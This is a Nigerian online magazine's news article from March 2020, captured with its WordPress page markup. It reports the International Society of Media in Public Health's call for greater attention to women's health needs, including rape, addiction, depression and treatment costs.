<p>The Executive Director of ISMPH, Mrs. Moji Makanjuola said the month of March has been dedicated to focus on women; their strides, theirs challenges, adding that the event was put together by her organisation to give back to the society and also use the media to impact positively on the health of women.</p>
<p>Her words ‘’ for us at ISMPH since we are about health and promoting health, we decided to advance the promotion of women’s health. Often times women’s issues are not been seen as so important but the month of March provides a platform where we can actually dissect women’s needs and challenges.”</p>
<p>According to Moji, Health is a big issue with women, the peculiarities that they have adding “emphasis has been on reproductive health, yes that is good but that is not it all, we have peculiarity of health needs which supersede that of men and these days with non-communicable diseases taking its toll on us as a people, we know that more and more women are coming down.</p>
<p>“ That woman that is rapped has a health need, she might end up with STI, she might end up being pregnant and she’s traumatized and some of them end up in psychiatric homes, unfortunately, not many of these psychiatric homes are available.”</p>
<p>The Executive Director explains further” we are looking at women that are addicted to drugs, we used to think that it is a thing for men but more women today are getting addicted to drugs, so where do they get rehabilitation?. Often times, women that have peculiar diseases like depression don’t get the support that men get; they are stigmatized, so we just thought that we need to bring all these to fore. A woman who is raped should not be stigmatized but should be one that the community and the society will have sympathy for and be able to integrate in good time.”</p>
<p>Moji disclosed that a lot of women cannot afford the cost of treatment for their ailments when the need arises “because most of us do out of pocket, but how many women are so empowered to do out of pocket, so we still have big poverty over the face of women in the country and as long as there is no improvement, that means more and more women will die, so we are in an era where women’s health becomes an investment, we are talking to human capital development and we are not looking at the peculiar health needs of the women, it means we are not serious as a nation”</p>
<p>She revealed that her NGO would focus more on the health needs of the women throughout year 2020 adding that the month of March is a start-up. According to her, the media has an important role to play in this. Moji said reproductive health though number one should not be the only issue on the front burner.</p>
<p>Earlier, while introducing the event, the Senior Programs Manager of ISMPH, Solomon Dogo said his NGO would continue to build capacity of the media in Nigeria in the interest of the overall wellbeing of the people.</p>
<p>There was a consensus on the need for more attention to be paid to the health of women by the political class, the private sector and men who are heads of family units. There was also a consensus about the need for women with the support of their husbands to have the number of children they can cater for while the media was tasked to redouble its efforts at putting all stakeholders in the health sector on their toes, not forgetting to enlighten women on issues relating to their health and overall wellbeing.<br />
<script></script></p>
												</div>
						<p><img class="aligncenter wp-image-10902 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/WhatsApp-Image-2026-01-23-at-12.42.26.jpeg" alt="" width="1131" height="1600" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F03%2Finternational-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=International+Society+of+Media+in+Public+Health+wants+attention+for+women%E2%80%99s+health+in+Nigeria&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F03%2Finternational-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002.jpg&description=International+Society+of+Media+in+Public+Health+wants+attention+for+women%E2%80%99s+health+in+Nigeria" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=International+Society+of+Media+in+Public+Health+wants+attention+for+women%E2%80%99s+health+in+Nigeria https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2020/02/my-life-revolves-around-the-vulnerable-shammah-hart/" title="My life revolves around the vulnerable - Shammah Hart">My life revolves around the vulnerable - Shammah Hart</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2020/03/hope-rises-for-quality-culture-in-nigeria-as-ninas-board-inaugurated/" title="Hope rises for quality culture in Nigeria as NiNAS Board inaugurated">Hope rises for quality culture in Nigeria as NiNAS Board inaugurated</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2020-03-05T16:43:48+01:00" itemprop="datePublished" content="2020-03-05T16:43:48+01:00">March 5, 2020</time>
			<meta itemprop="name headline" class="entry-title" content="International Society of Media in Public Health wants attention for women’s health in Nigeria">
			<meta itemprop="dateModified" class="date updated" content="2020-03-06T12:12:01+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002.jpg">
				<meta itemprop="width" content="1080">
				<meta itemprop="height" content="809">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" content="https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 week ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">2 weeks ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">2 weeks ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/">Why Tinubu deserves reelection – Onuigbo</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10864 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" rel="bookmark" title=" Climate Change is real, Onuigbo tells Nigerians ">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" title=" Climate Change is real, Onuigbo tells Nigerians "> Climate Change is real, Onuigbo tells Nigerians </a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
